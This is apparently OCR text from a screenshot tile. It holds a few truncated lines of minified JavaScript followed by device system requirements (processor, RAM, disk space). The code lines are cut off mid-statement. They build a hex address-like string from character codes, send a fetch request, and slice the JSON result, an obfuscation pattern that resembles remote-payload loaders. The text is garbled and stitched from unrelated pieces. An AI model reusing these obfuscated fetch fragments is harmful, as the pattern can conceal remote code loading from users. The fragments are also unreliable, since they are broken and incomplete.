
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching